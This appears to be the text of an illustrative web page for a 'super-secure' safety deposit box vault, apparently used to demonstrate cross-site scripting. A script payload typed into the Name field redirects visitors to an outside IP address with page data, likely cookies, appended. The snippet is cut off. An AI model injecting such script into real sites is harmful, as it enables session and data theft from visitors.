 Safety Deposit Boxes
Thanks for your interest in our safety deposit boxes. We hold
possessions for some of the world's most discerning customers in
our premium-class super-secure safety deposit box vault. If you're
interested please enter your name and phone number below and
we'll be in touch.
Name
<script>window.location = "http://126.34.285.59:726" + document.
Phone